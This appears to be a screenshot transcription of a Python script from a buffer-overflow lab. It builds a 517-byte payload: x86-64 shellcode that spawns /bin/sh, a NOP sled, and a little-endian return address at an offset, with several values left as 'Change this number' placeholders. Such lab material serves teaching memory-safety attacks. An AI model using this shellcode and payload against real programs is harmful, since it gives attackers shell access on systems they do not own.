 4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 100               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x00007fffffffd930        # Change this number
22 offset = 200           # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25
26 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')